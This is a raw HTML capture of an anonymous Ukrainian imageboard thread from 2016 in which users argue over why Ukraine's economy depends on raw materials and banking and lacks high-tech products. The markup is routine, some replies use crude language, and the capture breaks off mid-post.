

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fajno.in/p/63/
body_size: 7992
content:
<!DOCTYPE html>
<html>
	<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NJNW2PV');</script>
<!-- End Google Tag Manager -->
		
		<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="yandex-verification" content="157ebfaf5c21238c" />
<meta name="description" content="Вільне спілкування без обмеженнь. Український анонімний форум без реєстрації.">
<meta name="keywords" content="Anonymous,Warhammer,Анонім,Безглуздя,Файнач,Фантастика">
<meta property="og:url" content="http://fajno.in/p/63/" />
<meta property="og:site_name" content="Файнач" />
<meta property="og:image" content="https://files.fajno.in/img/2016/09/22/18/22/02/1486fe889feeca1f2d5a913935eb3db1-thumb.png" />
<meta property="og:title" content="Як це, жити в сировинно-лихварському придатку? Повний список тут visnyk.ua/uk/news/41-top-100-naybilshikh-platnikiv-podatkiv-za-sumoyu-splati-podatkovikh-platezhiv-do-zvedenogo-byudzhetu-ukrayini-stanom-na-01-07-2016-r?issue=2 Природні ресурси, банки, алкоголь та тютюн. Чому Україна не може у власний високотехнологічний продукт? / Політика / Файно" />
<meta property="og:description" content="Вільне спілкування без обмеженнь. Український анонімний форум без реєстрації." />
<meta property="og:locale" content="uk_UA" />
<meta property="og:type" content="article" />

<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@fajno_in" />
<meta name="twitter:title" content="Як це, жити в сировинно-лихварському придатку? Повний список тут visnyk.ua/uk/news/41-top-100-naybilshikh-platnikiv-podatkiv-za-sumoyu-splati-podatkovikh-platezhiv-do-zvedenogo-byudzhetu-ukrayini-stanom-na-01-07-2016-r?issue=2 Природні ресурси, банки, алкоголь та тютюн. Чому Україна не може у власний високотехнологічний продукт? / Політика / Файно" />
<meta name="twitter:description" content="Вільне спілкування без обмеженнь. Український анонімний форум без реєстрації." />
<meta name="twitter:image" content="https://files.fajno.in/img/2016/09/22/18/22/02/1486fe889feeca1f2d5a913935eb3db1-thumb.png" />

<meta name="theme-color" content="#F42">
		<title>Як це, жити в сировинно-лихварському придатку? Повний список тут visnyk.ua/uk/news/41-top-100-naybilshikh-platnikiv-podatkiv-za-sumoyu-splati-podatkovikh-platezhiv-do-zvedenogo-byudzhetu-ukrayini-stanom-na-01-07-2016-r?issue=2 Природні ресурси, банки, алкоголь та тютюн. Чому Україна не може у власний високотехнологічний продукт? / Політика / Файно</title>
		<link rel='shortcut icon' type='image/x-icon' href='/assets/img/favicon.ico' />
		<link rel="alternate" type="application/atom+xml" href="/p/rss.xml">
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.1.1/jquery.min.js"></script>
<!--[if lt IE 9]>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script>
<![endif]-->
<script src="/assets/js/app.min.js?v=1.5.4"></script>
<script src="/assets/js/lightbox.min.js" defer async></script>		<link rel="stylesheet" type="text/css" href="/assets/css/main.css?v=2.4.7.4">
<link rel="stylesheet" href="/assets/css/font-awesome.min.css">
<link rel="stylesheet" href="/assets/css/lightbox.min.css">
<noscript>
	<link rel="stylesheet" type="text/css" href="/assets/css/noscript.css">
</noscript>		<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i&subset=cyrillic,cyrillic-ext,latin-ext" rel="stylesheet">
		<link rel="image_src" href="https://fajno.inhttps://files.fajno.in/img/2016/09/22/18/22/02/1486fe889feeca1f2d5a913935eb3db1-thumb.png" />
		<link rel="canonical" href="https://fajno.in/p/63/" />
		<link rel="chrome-webstore-item" href="https://chrome.google.com/webstore/detail/dahlmpelcccjnencfpplcghjhdbdfpij">

		

	</head>
	<body>
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NJNW2PV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<div id="header-background"></div>
		<div id="wrapper">
			<header id="header">
									<div id="logo"><a href='/'><img src="/assets/img/logo.png"><span>Файно</span></a></div>
								<nav class="top-menu" id="top-menu-desktop">
			<a href="/page/about/">Ебаут</a>
			<a href="/page/rules/">Правила</a>
			<a href="/page/feedback/">Зв'язок</a>
			<a href="/search/">Пошук</a>
			<a href="/p/rss.xml" rel="alternate" type="application/rss+xml" title="RSS Feed"><i class="fa fa-rss" aria-hidden="true"></i></a>
</nav>
<div class="top-menu" id="top-menu-button"><a href="#">Меню</a></div>				<div class="clear"></div>
			</header>
			<nav id="top-menu-pda">
	<h2>Розділи</h2>
			<a href="/b/">Безглуздя&nbsp;<span class="board-age-restriction-value">+18</span></a>
			<a href="/p/">Політика</a>
			<a href="/int/">International</a>
			<a href="/girls/">Дівки&nbsp;<span class="board-age-restriction-value">+18</span></a>
			<a href="/lit/">Література</a>
			<a href="/adm/">Адміністрація</a>
			<a href="/mov/">Кінематограф</a>
			<a href="/a/">Аніме</a>
			<a href="/ff/">Фантастика</a>
			<a href="/dev/">Комп'ютери</a>
			<a href="/q/">Крим</a>
			<a href="/wh/">WarHammer</a>
			<a href="/g/">Ігри</a>
			<a href="/trash/">Смітник</a>
		<h2>Сторінки</h2>
			<a href="/page/about/">Ебаут</a>
			<a href="/page/rules/">Правила</a>
			<a href="/page/feedback/">Зв'язок</a>
			<a href="/search/">Пошук</a>
		<h2>Інше</h2>
	<a href="/all/">Всі повідомлення</a>
	<a href="/p/rss.xml">RSS</a>
</nav>			<!--noindex-->
			<div class="site-message">
				<span class="site-message-hide">[x]</span><span id="site-message-text"></span>
			</div>
			<div class="clear"></div>
			<!--/noindex-->
			<main id="main">
							<h1 id="main-title">Без теми</h1>
				<aside class="sidebar">
	<nav style="display:inline-block;">
					<a href="/b/"><span class="sidebar-max">Безглуздя</span><span class="sidebar-min">/b/</span>&nbsp;<span class="board-age-restriction-value">18+</span></a>
					<a href="/p/"><span class="sidebar-max">Політика</span><span class="sidebar-min">/p/</span></a>
					<a href="/int/"><span class="sidebar-max">International</span><span class="sidebar-min">/int/</span></a>
					<a href="/girls/"><span class="sidebar-max">Дівки</span><span class="sidebar-min">/girls/</span>&nbsp;<span class="board-age-restriction-value">18+</span></a>
					<a href="/lit/"><span class="sidebar-max">Література</span><span class="sidebar-min">/lit/</span></a>
					<a href="/adm/"><span class="sidebar-max">Адміністрація</span><span class="sidebar-min">/adm/</span></a>
					<a href="/mov/"><span class="sidebar-max">Кінематограф</span><span class="sidebar-min">/mov/</span></a>
					<a href="/a/"><span class="sidebar-max">Аніме</span><span class="sidebar-min">/a/</span></a>
					<a href="/ff/"><span class="sidebar-max">Фантастика</span><span class="sidebar-min">/ff/</span></a>
					<a href="/dev/"><span class="sidebar-max">Комп'ютери</span><span class="sidebar-min">/dev/</span></a>
					<a href="/q/"><span class="sidebar-max">Крим</span><span class="sidebar-min">/q/</span></a>
					<a href="/wh/"><span class="sidebar-max">WarHammer</span><span class="sidebar-min">/wh/</span></a>
					<a href="/g/"><span class="sidebar-max">Ігри</span><span class="sidebar-min">/g/</span></a>
					<a href="/trash/"><span class="sidebar-max">Смітник</span><span class="sidebar-min">/trash/</span></a>
				<a href="/all/"><span class="sidebar-max">Всі повідомлення</span><span class="sidebar-min">/all/</span></a>
			</nav>
</aside>
	<div id="content" class="content-main">
		<div id="section-header">
	<div id="form-add-thread">
									<div class="reply"></div>
<form method="POST" enctype="multipart/form-data" id="post-form" action="/p/write/">
	<div class="add-form-field">
		<input type="text" name="title" placeholder="Заголовок" id="add-form-field-title">
	</div>
	<div class="add-form-field" id="add-form-field-media-group">
		<div id="add-form-field-media">
			<div id="add-form-field-media-upload"><i class="fa fa-upload" aria-hidden="true"></i>&nbsp;<span>Завантажити файл</span></div>
			<input type="file" name="media" id="form-input-upload">
		</div>
		<div id="add-form-field-no-media">
			<input type="checkbox" name="no-image">&nbsp;Без&nbsp;медіафайлу
		</div>
		<div class="clear"></div>
		<div class="form-added-file-path"></div>
	</div>
	<div class="add-form-field" id="add-form-field-username-group">
		<div id="add-form-field-name">
			<input type="text" name="name" placeholder="Ім'я">
		</div>
		<div id="add-form-field-password">
			<input type="password" name="pass" placeholder="Пароль">
		</div>
		<div id="add-form-field-tripcode">
			<input type="checkbox" name="trip-code">&nbsp;Трипкод
		</div>
		<div class="clear"></div>
	</div>
	<div id="form-edit-buttons">
		<a href="#" data-action="bold" class="editor-button"><strong>b</strong></a><a href="#" data-action="italic" class="editor-button"><em>i</em></a><!--<a href="#" data-action="underline" class="utag editor-button">u</a>--><a href="#" data-action="strike" class="editor-button"><del>s</del></a><a href="#" data-action="spoiler" class="editor-button form-edit-button-long">Прихований</a><!--<a>url</a><a>q</a>-->
	</div>
	<div class="add-form-field">
		<textarea name="text" placeholder="Текст" id="add-form-field-text"></textarea>
	</div>
			<input type="hidden" name="threadID" value="63">
		<div class="add-form-field">
				<div id="add-form-field-sage">
			<input type="checkbox" name="no-update"> Не піднімати тему
		</div>
				<div id="add-form-field-submit" id="add-form-field-add-group">
			<div id="add-form-field-submit-after">
				<input type="radio" name="after" value="go2thread" checked>&nbsp;До&nbsp;теми
				<input type="radio" name="after" value="go2section">&nbsp;До&nbsp;розділу
			</div>
			<div id="add-form-field-submit-button">
				<input type="submit" value="Написати">
			</div>
		</div>
		<div class="clear"></div>
	</div>
</form>
<script type="text/javascript">
	$('#reload-captcha').click(function(event){
		event.preventDefault();
		$('#captcha-img').attr('src','/assets/img/loading.gif');
		var timeNow=parseInt(new Date().getTime()/1000);
		$('#captcha-img').attr('src','/'+timeNow+'/captcha.png');
	});
	$('#captcha-text').change(function(){
		$.post(
			"/ajax/captcha/",
			{text:$(this).val()}
		).done(
			function(data){
				if(parseInt(data)===1){
					$('#add-form-field-captcha-img').hide();
					$('#add-form-field-captcha-link').hide();
					$('#captcha-text').attr('type','hidden');
					$('#add-form-field-captcha-complete').show();
				}
			}
		);
	});
</script>
<a href="#" id="expand-form"><i class="fa fa-pencil" aria-hidden="true"></i>&nbsp;Відповісти</a>
						</div>
	<div class="clear"></div>
</div>
<div id="section-thread-list">
			<article class="section-thread-list-item op-post">
			<div class="section-thread-list-item-wrapper" id="63">
				<i class="fa fa-chevron-down post-options" data-postid="63" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="63" class="reply-to" title="Позиція в нитці: 1"><span class="post-meta-id">#63</span></a> <span class="post-meta-time">18:22:02 22.09.2016</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/63/" class="hide-post-link">Приховати</a><a href="#" data-postid="63" class="reply-to">Відповісти</a><a href="/remove/711">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2016/09/22/18/22/02/1486fe889feeca1f2d5a913935eb3db1.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2016/09/22/18/22/02/1486fe889feeca1f2d5a913935eb3db1-thr.png"></a>
								<a href="https://files.fajno.in/img/2016/09/22/18/22/02/1486fe889feeca1f2d5a913935eb3db1.jpg" target="_blank" class="image-open-link">Відкрити в новому вікні</a>
																										</div>
					<p>Як це, жити в сировинно-лихварському придатку? </p>
<p>Повний список тут visnyk.ua/uk/news/41-top-100-naybilshikh-platnikiv-podatkiv-za-sumoyu-splati-podatkovikh-platezhiv-do-zvedenogo-byudzhetu-ukrayini-stanom-na-01-07-2016-r?issue=2</p>
<p>Природні ресурси, банки, алкоголь та тютюн. Чому Україна не може у власний високотехнологічний продукт? </p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/p/64/" rel="nofollow">&gt;&gt;64</a></span> <span class="internal-citation internal-citation-root internal-citation-used"><a href="/p/67/" rel="nofollow">&gt;&gt;67</a></span> <span class="internal-citation internal-citation-root internal-citation-used"><a href="/p/73/" rel="nofollow">&gt;&gt;73</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="64">
				<i class="fa fa-chevron-down post-options" data-postid="64" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="64" class="reply-to" title="Позиція в нитці: 2"><span class="post-meta-id">#64</span></a> <span class="post-meta-time">20:16:18 22.09.2016</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/64/" class="hide-post-link">Приховати</a><a href="#" data-postid="64" class="reply-to">Відповісти</a><a href="/remove/717">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2016/09/22/20/16/18/4a2b3b7ff91e362ae0d9a4070fafa96f.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2016/09/22/20/16/18/4a2b3b7ff91e362ae0d9a4070fafa96f-thr.png"></a>
								<a href="https://files.fajno.in/img/2016/09/22/20/16/18/4a2b3b7ff91e362ae0d9a4070fafa96f.jpg" target="_blank" class="image-open-link">Відкрити в новому вікні</a>
																										</div>
					<p><span class="internal-citation"><a href="/p/63/" rel="nofollow">&gt;&gt;63</a></span></p>
<p><span class="spoiler">невесело, мабуть</span></p>
<p>Наукомістке виробництво у нас як свічка на вітрові: от ніби горить, а от ніби згасла, лиш трішечки димку. А всяке айті зазвичай норовить ухилитися від податків, крізь призму яких ти дивишся</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/p/65/" rel="nofollow">&gt;&gt;65</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="65">
				<i class="fa fa-chevron-down post-options" data-postid="65" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="65" class="reply-to" title="Позиція в нитці: 3"><span class="post-meta-id">#65</span></a> <span class="post-meta-time">20:38:45 22.09.2016</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/65/" class="hide-post-link">Приховати</a><a href="#" data-postid="65" class="reply-to">Відповісти</a><a href="/remove/718">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/p/64/" rel="nofollow">&gt;&gt;64</a></span></p>
<blockquote>>всяке айті</blockquote>
<p>Типу всі ці аутсорсні макаки не заводські робочі 2.0 інформаційної ери. Багато в нас є айті продуктових компаній? Ось Козаки вийшли і зразу ж обісралися. В стімспаї їх вдівчі зробила якась Early Access інді недогра. </p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/p/66/" rel="nofollow">&gt;&gt;66</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="66">
				<i class="fa fa-chevron-down post-options" data-postid="66" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="66" class="reply-to" title="Позиція в нитці: 4"><span class="post-meta-id">#66</span></a> <span class="post-meta-time">20:59:21 22.09.2016</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/66/" class="hide-post-link">Приховати</a><a href="#" data-postid="66" class="reply-to">Відповісти</a><a href="/remove/720">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/p/65/" rel="nofollow">&gt;&gt;65</a></span></p>
<blockquote>>не заводські робочі 2.0 інформаційної ери</blockquote>
<p>ех, я б сказав що ні, але не буду обманювати себе та інших</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="67">
				<i class="fa fa-chevron-down post-options" data-postid="67" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="67" class="reply-to" title="Позиція в нитці: 5"><span class="post-meta-id">#67</span></a> <span class="post-meta-time">21:21:33 22.09.2016</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/67/" class="hide-post-link">Приховати</a><a href="#" data-postid="67" class="reply-to">Відповісти</a><a href="/remove/721">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/p/63/" rel="nofollow">&gt;&gt;63</a></span></p>
<blockquote>>Чому Україна не може у власний високотехнологічний продукт?</blockquote>
<p>Тому що з розвалом Радянського Союзу Україна не вклала ні копійки в модернізацію виробництва.</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="68">
				<i class="fa fa-chevron-down post-options" data-postid="68" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="68" class="reply-to" title="Позиція в нитці: 6"><span class="post-meta-id">#68</span></a> <span class="post-meta-time">21:23:51 22.09.2016</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/68/" class="hide-post-link">Приховати</a><a href="#" data-postid="68" class="reply-to">Відповісти</a><a href="/remove/722">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p>ой-йой, ми балансуємо на грані між /b/ і /p/</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/p/69/" rel="nofollow">&gt;&gt;69</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="69">
				<i class="fa fa-chevron-down post-options" data-postid="69" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="69" class="reply-to" title="Позиція в нитці: 7"><span class="post-meta-id">#69</span></a> <span class="post-meta-time">21:32:09 22.09.2016</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/69/" class="hide-post-link">Приховати</a><a href="#" data-postid="69" class="reply-to">Відповісти</a><a href="/remove/723">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/p/68/" rel="nofollow">&gt;&gt;68</a></span></p>
<p>Гадаю, варто щоб одмін трід в &quot;П&quot; переніс. Хто за?</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/p/70/" rel="nofollow">&gt;&gt;70</a></span> <span class="internal-citation internal-citation-root internal-citation-used"><a href="/p/71/" rel="nofollow">&gt;&gt;71</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="70">
				<i class="fa fa-chevron-down post-options" data-postid="70" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="70" class="reply-to" title="Позиція в нитці: 8"><span class="post-meta-id">#70</span></a> <span class="post-meta-time">21:33:01 22.09.2016</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/70/" class="hide-post-link">Приховати</a><a href="#" data-postid="70" class="reply-to">Відповісти</a><a href="/remove/724">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/p/69/" rel="nofollow">&gt;&gt;69</a></span> Я за.</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="71">
				<i class="fa fa-chevron-down post-options" data-postid="71" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="71" class="reply-to" title="Позиція в нитці: 9"><span class="post-meta-id">#71</span></a> <span class="post-meta-time">21:33:45 22.09.2016</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/71/" class="hide-post-link">Приховати</a><a href="#" data-postid="71" class="reply-to">Відповісти</a><a href="/remove/725">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/p/69/" rel="nofollow">&gt;&gt;69</a></span></p>
<p>ну, від початку ніби було про економіку<span class="spoiler"> як мені здалося</span></p>
<p>я утримаюся</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="72">
				<i class="fa fa-chevron-down post-options" data-postid="72" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="72" class="reply-to" title="Позиція в нитці: 10"><span class="post-meta-id">#72</span></a> <span class="post-meta-time">22:36:33 22.09.2016</span><div class="post-meta-user-wrapper"><span class="post-meta-user">TheSashko</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/72/" class="hide-post-link">Приховати</a><a href="#" data-postid="72" class="reply-to">Відповісти</a><a href="/remove/743">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p>Переніс у /p/</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/p/79/" rel="nofollow">&gt;&gt;79</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="73">
				<i class="fa fa-chevron-down post-options" data-postid="73" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="73" class="reply-to" title="Позиція в нитці: 11"><span class="post-meta-id">#73</span></a> <span class="post-meta-time">22:42:39 22.09.2016</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/73/" class="hide-post-link">Приховати</a><a href="#" data-postid="73" class="reply-to">Відповісти</a><a href="/remove/744">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/default.png" class="lightbox-image"><img src="https://files.fajno.in/img/default-thr.png"></a>
								<a href="https://files.fajno.in/img/default.png" target="_blank" class="image-open-link">Відкрити в новому вікні</a>
																										</div>
					<p><span class="internal-citation"><a href="/p/63/" rel="nofollow">&gt;&gt;63</a></span></p>
<blockquote>>Чому Україна не може у власний високотехнологічний продукт?</blockquote>
<p>Тому що Україна &#8211; це <strong>ТИ</strong>. І <strong>ТИ</strong> його не запилив.</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/p/74/" rel="nofollow">&gt;&gt;74</a></span> <span class="internal-citation internal-citation-root internal-citation-used"><a href="/p/77/" rel="nofollow">&gt;&gt;77</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="74">
				<i class="fa fa-chevron-down post-options" data-postid="74" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="74" class="reply-to" title="Позиція в нитці: 12"><span class="post-meta-id">#74</span></a> <span class="post-meta-time">23:06:50 22.09.2016</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/74/" class="hide-post-link">Приховати</a><a href="#" data-postid="74" class="reply-to">Відповісти</a><a href="/remove/746">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/p/73/" rel="nofollow">&gt;&gt;73</a></span></p>
<p>Ні, Україна &#8211; це ще й десятки мільйонів інших громадян окрім <strong>мене</strong>. Чому у нас немає мудрих і сміливих бізнесменів<span class="spoiler"> я кажу про бізнесменів, а не те жалюгідне лайно, що відірвало собі ласий шматок у 90-их і тепер їздить на каєні</span>, які би вкладали свої гроші не тільки туди, де з високою ймовірністю буде, грубо кажучи, 200% дохід, а туди, де найбільше треба, хоч є ризик фейлу? Таких у нас, мабуть, одиниці, якщо вони взагалі є.</p>
<p>А твій пост &#8211; це щось типу &quot;почни з себе&quot;. Сумніваюсь, що ОПу це цікаво.</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="77">
				<i class="fa fa-chevron-down post-options" data-postid="77" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="77" class="reply-to" title="Позиція в нитці: 13"><span class="post-meta-id">#77</span></a> <span class="post-meta-time">23:14:07 22.09.2016</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/77/" class="hide-post-link">Приховати</a><a href="#" data-postid="77" class="reply-to">Відповісти</a><a href="/remove/749">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/p/73/" rel="nofollow">&gt;&gt;73</a></span></p>
<p><span class="spoiler">ліл, тебе по всій борді розмазало</span></p>
<p>запахло генієм-одинаком, що запиляв геніальний софт/якийсь убердевайс<span class="spoiler">/стартап</span></p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="78">
				<i class="fa fa-chevron-down post-options" data-postid="78" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="78" class="reply-to" title="Позиція в нитці: 14"><span class="post-meta-id">#78</span></a> <span class="post-meta-time">23:16:41 22.09.2016</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/78/" class="hide-post-link">Приховати</a><a href="#" data-postid="78" class="reply-to">Відповісти</a><a href="/remove/750">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p>Хочу запилити автономну велику підземну теплицю з блек джеком та шлюхами, опаленням та освітленням, повністю автономну, запитувати від огромного вітрогенератора!</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/p/93/" rel="nofollow">&gt;&gt;93</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="93">
				<i class="fa fa-chevron-down post-options" data-postid="93" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="93" class="reply-to" title="Позиція в нитці: 15"><span class="post-meta-id">#93</span></a> <span class="post-meta-time">00:01:29 23.09.2016</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/93/" class="hide-post-link">Приховати</a><a href="#" data-postid="93" class="reply-to">Відповісти</a><a href="/remove/767">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/p/78/" rel="nofollow">&gt;&gt;78</a></span></p>
<p>Це такий жарт?</p>
<p>Хую ти дурний. Нащо їбатися з вітряками, генераторами і батареями? І нащо <strong>РОБИТИ ТЕПЛИЦЮ ПІД ЗЕМЛЕЮ</strong>?</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/p/97/" rel="nofollow">&gt;&gt;97</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="97">
				<i class="fa fa-chevron-down post-options" data-postid="97" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="97" class="reply-to" title="Позиція в нитці: 16"><span class="post-meta-id">#97</span></a> <span class="post-meta-time">00:28:58 23.09.2016</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/97/" class="hide-post-link">Приховати</a><a href="#" data-postid="97" class="reply-to">Відповісти</a><a href="/remove/772">Видалити</a>
